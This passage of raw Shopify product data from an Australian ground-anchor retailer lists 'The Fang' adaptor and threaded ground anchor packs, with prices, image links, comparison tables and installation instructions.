Holes to 10mm","public_title":null,"options":["Default Title"],"price":319,"weight":50,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/1_6d29fc14-ded7-4dab-8ff1-6f00c828956f.png?v=1745559874","\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-0035_TheFang-02.jpg?v=1759212589","\/\/groundgrabba.com.au\/cdn\/shop\/files\/QuickMockUps_7.png?v=1759212589"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1_6d29fc14-ded7-4dab-8ff1-6f00c828956f.png?v=1745559874","options":["Title"],"media":[{"alt":null,"id":36602072662180,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1_6d29fc14-ded7-4dab-8ff1-6f00c828956f.png?v=1745559874"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/1_6d29fc14-ded7-4dab-8ff1-6f00c828956f.png?v=1745559874","width":1080},{"alt":null,"id":35183880962212,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-0035_TheFang-02.jpg?v=1759212589"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/GG-0035_TheFang-02.jpg?v=1759212589","width":650},{"alt":null,"id":36269266763940,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/QuickMockUps_7.png?v=1759212589"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/QuickMockUps_7.png?v=1759212589","width":1080},{"alt":null,"id":36494548697252,"position":4,"preview_image":{"aspect_ratio":1.778,"height":720,"width":1280,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/preview_images\/e945bb9189624f25a5e02b0604b44f4c.thumbnail.0000000000.jpg?v=1703152232"},"aspect_ratio":1.775,"duration":9240,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/groundgrabba.com.au\/cdn\/shop\/videos\/c\/vp\/e945bb9189624f25a5e02b0604b44f4c\/e945bb9189624f25a5e02b0604b44f4c.SD-480p-1.5Mbps-22237618.mp4?v=0","width":852},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/groundgrabba.com.au\/cdn\/shop\/videos\/c\/vp\/e945bb9189624f25a5e02b0604b44f4c\/e945bb9189624f25a5e02b0604b44f4c.HD-720p-4.5Mbps-22237618.mp4?v=0","width":1280},{"format":"m3u8","height":720,"mime_type":"application\/x-mpegURL","url":"\/\/groundgrabba.com.au\/cdn\/shop\/videos\/c\/vp\/e945bb9189624f25a5e02b0604b44f4c\/e945bb9189624f25a5e02b0604b44f4c.m3u8?v=0","width":1280}]}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 data-mce-fragment=\"1\"\u003eWhat is \"The Fang\"?\u003c\/h3\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003eEssentially The Fang is an adaptor that connects to your GroundGrabba enabling you to hold down things like a tarp or pop up gazebo (easy up) through their eyelets that are generally too small for a GroundGrabba to go through.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003eIf the hole diameter is too small for your GroundGrabba Pro to go through then The Fang is your solution.  Minimum hole size needed for The Fang to bite into is 10mm.\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\n\u003cbr\u003eYou can use it with any GroundGrabba Junior, Pro, Pro I or Pro II. \u003cbr\u003eThe Fang will not slip off the top of your GroundGrabba Pro because we incorporate our proprietary unique teardrop hole slot. \u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3\u003eVideo\u003c\/h3\u003e\n\u003cp\u003e\u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/_0XYSkpTRdk?si=mLCxqShVzJNcn2Yp\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e \u003ciframe title=\"YouTube video player\" src=\"https:\/\/www.youtube.com\/embed\/VN0vKJ3WFdU?si=I6HPuaSvIMuh6CIo\" height=\"315\" width=\"560\"\u003e\u003c\/iframe\u003e\u003c\/p\u003e"},{"id":8769261797540,"title":"50% OFF - END OF LINE- Threaded Ground Anchor Pack – 2 x 450mm GroundGrabba Pro (Compact Fixtures)","handle":"threaded-commercial-pro-kit-450mm-15mm-shaft-copy","description":"\u003ch2 style=\"text-align: center;\"\u003eThreaded Anchoring Made Easy—Even in Tight Spaces\u003c\/h2\u003e\n\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/GroundGrabba-threaded-top-earth-ground-anchor-art-installations-sculptures-in-ground-cut_-section-view-03.png?v=1754116535\" alt=\"GroundGrabba threaded anchor in ground illustration\" style=\"display: block; margin-left: auto; margin-right: auto; max-width: 100%; height: auto;\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong\u003eLooking for a smarter way to anchor through tight mounting points—without using oversized augers or pouring messy concrete?\u003c\/strong\u003e The 450mm GroundGrabba Threaded Anchor is purpose-built for when traditional ground screws are too wide to fit your application. Whether you're installing signage, securing outdoor equipment, or anchoring sculptures, this heavy-duty threaded GR14 anchor gets the job done cleanly, securely, and efficiently.\u003c\/p\u003e\n\n\u003ch3\u003eHow Does It Compare?\u003c\/h3\u003e\n\n\u003ctable style=\"width: 100%; border-collapse: collapse;\" border=\"1\"\u003e\n  \u003cthead\u003e\n    \u003ctr\u003e\n      \u003cth\u003eModel\u003c\/th\u003e\n      \u003cth\u003eLength\u003c\/th\u003e\n      \u003cth\u003eSocket Size\u003c\/th\u003e\n      \u003cth\u003eFlights\/Threaded?\u003c\/th\u003e\n      \u003cth\u003eUse Case Summary\u003c\/th\u003e\n    \u003c\/tr\u003e\n  \u003c\/thead\u003e\n  \u003ctbody\u003e\n    \u003ctr\u003e\n      \u003ctd\u003eCommercial Pro\u003c\/td\u003e\n      \u003ctd\u003e450mm\u003c\/td\u003e\n      \u003ctd\u003e1\" AF\u003c\/td\u003e\n      \u003ctd\u003eFlights\u003c\/td\u003e\n      \u003ctd\u003eSmall sheds, ground mats, event gear\u003c\/td\u003e\n    \u003c\/tr\u003e\n    \u003ctr\u003e\n      \u003ctd\u003eCommercial Pro I\u003c\/td\u003e\n      \u003ctd\u003e600mm\u003c\/td\u003e\n      \u003ctd\u003e1\" AF\u003c\/td\u003e\n      \u003ctd\u003eFlights\u003c\/td\u003e\n      \u003ctd\u003eSheds, fencing, site gear\u003c\/td\u003e\n    \u003c\/tr\u003e\n    \u003ctr\u003e\n      \u003ctd\u003eCommercial Pro II\u003c\/td\u003e\n      \u003ctd\u003e900mm\u003c\/td\u003e\n      \u003ctd\u003e1\" AF\u003c\/td\u003e\n      \u003ctd\u003eFlights\u003c\/td\u003e\n      \u003ctd\u003eLarger sheds, containers, high-wind sites\u003c\/td\u003e\n    \u003c\/tr\u003e\n    \u003ctr\u003e\n      \u003ctd\u003e\u003cstrong\u003eThreaded 450mm\u003c\/strong\u003e\u003c\/td\u003e\n      \u003ctd\u003e\u003cstrong\u003e450mm\u003c\/strong\u003e\u003c\/td\u003e\n      \u003ctd\u003e\u003cstrong\u003e24mm (nut)\u003c\/strong\u003e\u003c\/td\u003e\n      \u003ctd\u003e\u003cstrong\u003eFlights + Threaded Top Shaft\u003c\/strong\u003e\u003c\/td\u003e\n      \u003ctd\u003e\u003cstrong\u003eSignage, art, base plates\u003c\/strong\u003e\u003c\/td\u003e\n    \u003c\/tr\u003e\n    \u003ctr\u003e\n      \u003ctd\u003eThreaded 600mm\u003c\/td\u003e\n      \u003ctd\u003e600mm\u003c\/td\u003e\n      \u003ctd\u003e24mm (nut)\u003c\/td\u003e\n      \u003ctd\u003eFlights + Threaded Top Shaft\u003c\/td\u003e\n      \u003ctd\u003eSculptures, modular frames\u003c\/td\u003e\n    \u003c\/tr\u003e\n    \u003ctr\u003e\n      \u003ctd\u003eThreaded 900mm\u003c\/td\u003e\n      \u003ctd\u003e900mm\u003c\/td\u003e\n      \u003ctd\u003e24mm (nut)\u003c\/td\u003e\n      \u003ctd\u003eFlights + Threaded Top Shaft\u003c\/td\u003e\n      \u003ctd\u003eTemporary structures, deep sand hold\u003c\/td\u003e\n    \u003c\/tr\u003e\n  \u003c\/tbody\u003e\n\u003c\/table\u003e\n","published_at":"2025-09-29T19:05:13+10:00","created_at":"2024-08-19T12:48:28+10:00","vendor":"GroundGrabba Australia","type":"Commercial - Industrial Ground Anchors","tags":["all"],"price":7399,"price_min":7399,"price_max":7399,"available":true,"price_varies":false,"compare_at_price":14799,"compare_at_price_min":14799,"compare_at_price_max":14799,"compare_at_price_varies":false,"variants":[{"id":46141420535972,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR14UST2(1)-GR14UTFK2(1)","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"50% OFF - END OF LINE- Threaded Ground Anchor Pack – 2 x 450mm GroundGrabba Pro (Compact Fixtures)","public_title":null,"options":["Default Title"],"price":7399,"weight":2000,"compare_at_price":14799,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-01.jpg?v=1762395701","\/\/groundgrabba.com.au\/cdn\/shop\/files\/bits_01_1.jpg?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-03_fce326db-0faf-4062-a72a-e43b518656d2.jpg?v=1762395701","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-04.jpg?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14UST_59b9b014-6637-4e91-bd8c-0113183be186.png?v=1762395701"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-01.jpg?v=1762395701","options":["Title"],"media":[{"alt":null,"id":35976162246820,"position":1,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-01.jpg?v=1762395701"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-01.jpg?v=1762395701","width":650},{"alt":"GroundGrabba-threaded-top-earth-ground-anchor-art-installations-sculptures-in-ground-cut -section-view-01","id":35533821411492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/bits_01_1.jpg?v=1762827516"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/bits_01_1.jpg?v=1762827516","width":650},{"alt":null,"id":38579026919588,"position":3,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-03_fce326db-0faf-4062-a72a-e43b518656d2.jpg?v=1762395701"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-03_fce326db-0faf-4062-a72a-e43b518656d2.jpg?v=1762395701","width":650},{"alt":null,"id":35976162148516,"position":4,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-04.jpg?v=1762827516"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-04.jpg?v=1762827516","width":650},{"alt":null,"id":38579026952356,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14UST_59b9b014-6637-4e91-bd8c-0113183be186.png?v=1762395701"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14UST_59b9b014-6637-4e91-bd8c-0113183be186.png?v=1762395701","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003eThreaded Anchoring Made Easy—Even in Tight Spaces\u003c\/h2\u003e\n\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0341\/4969\/5533\/files\/GroundGrabba-threaded-top-earth-ground-anchor-art-installations-sculptures-in-ground-cut_-section-view-03.png?v=1754116535\" alt=\"GroundGrabba threaded anchor in ground illustration\" style=\"display: block; margin-left: auto; margin-right: auto; max-width: 100%; height: auto;\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong\u003eLooking for a smarter way to anchor through tight mounting points—without using oversized augers or pouring messy concrete?\u003c\/strong\u003e The 450mm GroundGrabba Threaded Anchor is purpose-built for when traditional ground screws are too wide to fit your application. Whether you're installing signage, securing outdoor equipment, or anchoring sculptures, this heavy-duty threaded GR14 anchor gets the job done cleanly, securely, and efficiently.\u003c\/p\u003e\n\n\u003ch3\u003eHow Does It Compare?\u003c\/h3\u003e\n\n\u003ctable style=\"width: 100%; border-collapse: collapse;\" border=\"1\"\u003e\n  \u003cthead\u003e\n    \u003ctr\u003e\n      \u003cth\u003eModel\u003c\/th\u003e\n      \u003cth\u003eLength\u003c\/th\u003e\n      \u003cth\u003eSocket Size\u003c\/th\u003e\n      \u003cth\u003eFlights\/Threaded?\u003c\/th\u003e\n      \u003cth\u003eUse Case Summary\u003c\/th\u003e\n    \u003c\/tr\u003e\n  \u003c\/thead\u003e\n  \u003ctbody\u003e\n    \u003ctr\u003e\n      \u003ctd\u003eCommercial Pro\u003c\/td\u003e\n      \u003ctd\u003e450mm\u003c\/td\u003e\n      \u003ctd\u003e1\" AF\u003c\/td\u003e\n      \u003ctd\u003eFlights\u003c\/td\u003e\n      \u003ctd\u003eSmall sheds, ground mats, event gear\u003c\/td\u003e\n    \u003c\/tr\u003e\n    \u003ctr\u003e\n      \u003ctd\u003eCommercial Pro I\u003c\/td\u003e\n      \u003ctd\u003e600mm\u003c\/td\u003e\n      \u003ctd\u003e1\" AF\u003c\/td\u003e\n      \u003ctd\u003eFlights\u003c\/td\u003e\n      \u003ctd\u003eSheds, fencing, site gear\u003c\/td\u003e\n    \u003c\/tr\u003e\n    \u003ctr\u003e\n      \u003ctd\u003eCommercial Pro II\u003c\/td\u003e\n      \u003ctd\u003e900mm\u003c\/td\u003e\n      \u003ctd\u003e1\" AF\u003c\/td\u003e\n      \u003ctd\u003eFlights\u003c\/td\u003e\n      \u003ctd\u003eLarger sheds, containers, high-wind sites\u003c\/td\u003e\n    \u003c\/tr\u003e\n    \u003ctr\u003e\n      \u003ctd\u003e\u003cstrong\u003eThreaded 450mm\u003c\/strong\u003e\u003c\/td\u003e\n      \u003ctd\u003e\u003cstrong\u003e450mm\u003c\/strong\u003e\u003c\/td\u003e\n      \u003ctd\u003e\u003cstrong\u003e24mm (nut)\u003c\/strong\u003e\u003c\/td\u003e\n      \u003ctd\u003e\u003cstrong\u003eFlights + Threaded Top Shaft\u003c\/strong\u003e\u003c\/td\u003e\n      \u003ctd\u003e\u003cstrong\u003eSignage, art, base plates\u003c\/strong\u003e\u003c\/td\u003e\n    \u003c\/tr\u003e\n    \u003ctr\u003e\n      \u003ctd\u003eThreaded 600mm\u003c\/td\u003e\n      \u003ctd\u003e600mm\u003c\/td\u003e\n      \u003ctd\u003e24mm (nut)\u003c\/td\u003e\n      \u003ctd\u003eFlights + Threaded Top Shaft\u003c\/td\u003e\n      \u003ctd\u003eSculptures, modular frames\u003c\/td\u003e\n    \u003c\/tr\u003e\n    \u003ctr\u003e\n      \u003ctd\u003eThreaded 900mm\u003c\/td\u003e\n      \u003ctd\u003e900mm\u003c\/td\u003e\n      \u003ctd\u003e24mm (nut)\u003c\/td\u003e\n      \u003ctd\u003eFlights + Threaded Top Shaft\u003c\/td\u003e\n      \u003ctd\u003eTemporary structures, deep sand hold\u003c\/td\u003e\n    \u003c\/tr\u003e\n  \u003c\/tbody\u003e\n\u003c\/table\u003e\n"},{"id":8769248952484,"title":"50% OFF - END OF LINE- Threaded Ground Anchor Pack – 2 x 600mm GroundGrabba Pro I (Versatile Projects)","handle":"commercial-pro-threaded-pro-i-kit-600mm-15mm-shaft-copy","description":"\u003ch2 style=\"text-align: center;\"\u003ePowerful Anchoring Where Standard Anchors Can’t Go\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eNeed a deep-set anchor but your project’s mounting holes won’t fit a flighted GroundGrabba?\u003c\/strong\u003e The 600mm Threaded GroundGrabba was made for exactly that. Purpose-built to solve the common problem of small-hole compatibility, this threaded anchor delivers professional-grade hold in locations where hex-head or flighted options won’t work.\u003c\/p\u003e\n\u003ch3\u003eDesigned for Narrow Access and Tough Terrain\u003c\/h3\u003e\n\u003cp\u003eThis anchor is ideal for fixing through steel base plates, timber templates, brackets, and gear that has pre-drilled holes as small as 15–25mm. With no flights and a clean threaded shaft, it fits through compact openings where standard GroundGrabba Pro or Pro I anchors simply can’t pass.\u003c\/p\u003e\n\u003cp\u003eThe 600mm threaded model provides longer penetration and greater stability than our 450mm version, making it ideal for anchoring taller or heavier structures in harder ground—especially where depth matters.\u003c\/p\u003e\n\u003ch3\u003eFast, Clean Installation\u003c\/h3\u003e\n\u003cp\u003eTo deploy this anchor:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003ePosition your item or structure exactly where it needs to sit.\u003c\/li\u003e\n\u003cli\u003eDrill a pilot hole through your gear’s mounting hole and into the ground using a masonry bit suited to the soil type.\u003c\/li\u003e\n\u003cli\u003eRemove the item, then insert the 600mm anchor and drive it in using a 24mm deep impact socket (not supplied).\u003c\/li\u003e\n\u003cli\u003eLeave enough thread above ground to allow for a nut and washer to fasten your item securely.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\u003cstrong\u003eImportant:\u003c\/strong\u003e Do not overtighten the top nut. Excess torque may pull the anchor upward and reduce holding strength.\u003c\/p\u003e\n\u003ch3\u003eWhat Makes This Anchor Different?\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eThreaded Design –\u003c\/strong\u003e No flights means it fits where standard GroundGrabbas can’t\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLonger Length –\u003c\/strong\u003e 600mm shaft provides added bite for heavier loads or taller items\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePremium Steel –\u003c\/strong\u003e Manufactured from toughened steel and finished for durability in outdoor conditions\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eRemovable \u0026amp; Reusable –\u003c\/strong\u003e Ideal for temporary installs, event setups, and field testing rigs\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFast No-Mess Setup –\u003c\/strong\u003e No concrete, no digging, no drying time\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003ePerfect for Engineers, Installers \u0026amp; Field Techs\u003c\/h3\u003e\n\u003cp\u003eThis model is especially useful for engineers, contractors, and installers who regularly need to mount gear or structures using existing holes or templates. It provides fast, secure fixing without modifying equipment or cutting oversized holes for standard anchors.\u003c\/p\u003e\n\u003ch3\u003eIdeal Applications\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eArt installations and public sculptures\u003c\/li\u003e\n\u003cli\u003eModular signage and light structures\u003c\/li\u003e\n\u003cli\u003eWeather stations and scientific test rigs\u003c\/li\u003e\n\u003cli\u003eSolar inverters and micro-pole systems\u003c\/li\u003e\n\u003cli\u003eAudio-visual towers or cable trays\u003c\/li\u003e\n\u003cli\u003eTemporary fencing, stanchions, and utility enclosures\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eTooling \u0026amp; Compatibility\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eSocket size:\u003c\/strong\u003e 24mm (deep socket required)\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eMounting hole compatibility:\u003c\/strong\u003e ~15–25mm internal diameter\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFasteners:\u003c\/strong\u003e Secure with appropriate nut and washer (not included)\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eIf your project requires a 450mm option instead, check out the \u003ca href=\"\/products\/threaded-ground-anchor-pack-2-x-450mm-groundgrabba-pro\"\u003e450mm GroundGrabba Threaded Anchor\u003c\/a\u003e. For extra bite and larger installs, consider stepping up to our \u003ca href=\"\/products\/threaded-ground-anchor-pack-2-x-900mm-groundgrabba-pro\"\u003e900mm version\u003c\/a\u003e.\u003c\/p\u003e\n\u003ch3\u003eWhy Threaded GroundGrabbas?\u003c\/h3\u003e\n\u003cp\u003eThreaded GroundGrabba anchors were developed for projects where our traditional hex head and wide 40mm flights are simply too large to pass through narrow openings. These anchors retain the same high-strength steel and installation simplicity of the GR14 ecosystem, but are streamlined for specialist applications.\u003c\/p\u003e\n\u003cp\u003eThey are not a ‘lesser’ option—just a different tool for a different job. And like all GroundGrabba anchors, they’re backed by our \u003cstrong\u003elifetime replacement warranty\u003c\/strong\u003e.\u003c\/p\u003e\n\u003ch3\u003eInstallation Tips from the Field\u003c\/h3\u003e\n\u003cp\u003e\"We use the 600mm threaded anchors to secure high-end equipment enclosures where pre-drilled holes leave no wiggle room. They save us so much time—no modifying gear, no dodgy retrofits.\" — \u003cstrong\u003eNathan B., AV Integrator\u003c\/strong\u003e\u003c\/p\u003e\n\u003ch3\u003eNeed Help Choosing?\u003c\/h3\u003e\n\u003cp\u003eIf you're unsure which anchor is best for your mounting hole size or site conditions, just \u003ca rel=\"noopener\" href=\"\/pages\/contact\" target=\"_blank\"\u003eget in touch\u003c\/a\u003e. We’re happy to recommend the best fit—or ship a test unit to your site.\u003c\/p\u003e\n\u003cp style=\"margin-top: 24px;\"\u003e\u003cstrong\u003eEngineered for clean installs, firm hold, and gear that won’t budge. The 600mm GroundGrabba Threaded Anchor gives you anchoring precision—without compromise.\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2025-09-29T19:05:36+10:00","created_at":"2024-08-19T11:59:41+10:00","vendor":"GroundGrabba Australia","type":"Commercial - Industrial Ground Anchors","tags":["all"],"price":7999,"price_min":7999,"price_max":7999,"available":false,"price_varies":false,"compare_at_price":15999,"compare_at_price_min":15999,"compare_at_price_max":15999,"compare_at_price_varies":false,"variants":[{"id":46141348675748,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GR14UMT2(1)-GR14UTFK2(1)","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"50% OFF - END OF LINE- Threaded Ground Anchor Pack – 2 x 600mm GroundGrabba Pro I (Versatile Projects)","public_title":null,"options":["Default Title"],"price":7999,"weight":2500,"compare_at_price":15999,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/groundgrabba.com.au\/cdn\/shop\/files\/Trheaded_Ground_Anchor_Pack_Tie_Downs_for_Safe_Anchoring.png?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/bits_01_1.jpg?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14ULT.png?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR13UMT_1.5FT-450mm-2Pack_-02_2.jpg?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/5_186a3395-3540-4a28-adee-9bcaaa6e0e19.png?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_2FT-600mm_thickershaft_-03.jpg?v=1762827516","\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-04.jpg?v=1762827516"],"featured_image":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Trheaded_Ground_Anchor_Pack_Tie_Downs_for_Safe_Anchoring.png?v=1762827516","options":["Title"],"media":[{"alt":"Metal anchors with washers on a cardboard box labeled 'Commercial Grade Anchors'.","id":42382244118692,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Trheaded_Ground_Anchor_Pack_Tie_Downs_for_Safe_Anchoring.png?v=1762827516"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/Trheaded_Ground_Anchor_Pack_Tie_Downs_for_Safe_Anchoring.png?v=1762827516","width":2048},{"alt":"GroundGrabba-threaded-top-earth-ground-anchor-art-installations-sculptures-in-ground-cut -section-view-01","id":35533821411492,"position":2,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/bits_01_1.jpg?v=1762827516"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/bits_01_1.jpg?v=1762827516","width":650},{"alt":null,"id":35857021239460,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14ULT.png?v=1762827516"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GR14ULT.png?v=1762827516","width":1080},{"alt":null,"id":35856553771172,"position":4,"preview_image":{"aspect_ratio":1.001,"height":1875,"width":1876,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR13UMT_1.5FT-450mm-2Pack_-02_2.jpg?v=1762827516"},"aspect_ratio":1.001,"height":1875,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR13UMT_1.5FT-450mm-2Pack_-02_2.jpg?v=1762827516","width":1876},{"alt":null,"id":35856484171940,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/5_186a3395-3540-4a28-adee-9bcaaa6e0e19.png?v=1762827516"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/5_186a3395-3540-4a28-adee-9bcaaa6e0e19.png?v=1762827516","width":1080},{"alt":null,"id":35976161984676,"position":6,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_2FT-600mm_thickershaft_-03.jpg?v=1762827516"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UMT_2FT-600mm_thickershaft_-03.jpg?v=1762827516","width":650},{"alt":null,"id":35976162148516,"position":7,"preview_image":{"aspect_ratio":1.0,"height":650,"width":650,"src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-04.jpg?v=1762827516"},"aspect_ratio":1.0,"height":650,"media_type":"image","src":"\/\/groundgrabba.com.au\/cdn\/shop\/files\/GG-GR14UST_1.5FT-450mm_thickershaft_-04.jpg?v=1762827516","width":650}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\"\u003ePowerful Anchoring Where Standard Anchors Can’t Go\u003c\/h2\u003e\n\u003cp\u003e\u003cstrong\u003eNeed a deep-set anchor but your project’s mounting holes won’t fit a flighted GroundGrabba?\u003c\/strong\u003e The 600mm Threaded GroundGrabba was made for exactly that. Purpose-built to solve the common problem of small-hole compatibility, this threaded anchor delivers professional-grade hold in locations where hex-head or flighted options won’t work.\u003c\/p\u003e\n\u003ch3\u003eDesigned for Narrow Access and Tough Terrain\u003c\/h3\u003e\n\u003cp\u003eThis anchor is ideal for fixing through steel base plates, timber templates, brackets, and gear that has pre-drilled holes as small as 15–25mm. With no flights and a clean threaded shaft, it fits through compact openings where standard GroundGrabba Pro or Pro I anchors simply can’t pass.\u003c\/p\u003e\n\u003cp\u003eThe 600mm threaded model provides longer penetration and greater stability than our 450mm version, making it ideal for anchoring taller or heavier structures in harder ground—especially where depth matters.\u003c\/p\u003e\n\u003ch3\u003eFast, Clean Installation\u003c\/h3\u003e\n\u003cp\u003eTo deploy this anchor:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003ePosition your item or structure exactly where it needs to sit.\u003c\/li\u003e\n\u003cli\u003eDrill a pilot hole through your gear’s mounting hole and into the ground using a masonry bit suited to the soil type.\u003c\/li\u003e\n\u003cli\u003eRemove the item, then insert the 600mm anchor and drive it in using a 24mm deep impact socket (not supplied).\u003c\/li\u003e\n\u003cli\u003eLeave enough thread above ground to allow for a nut and washer to fasten your item securely.\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\u003cstrong\u003eImportant:\u003c\/strong\u003e Do not overtighten the top nut. Excess torque may pull the anchor upward and reduce holding strength.\u003c\/p\u003e\n\u003ch3\u003eWhat Makes This Anchor 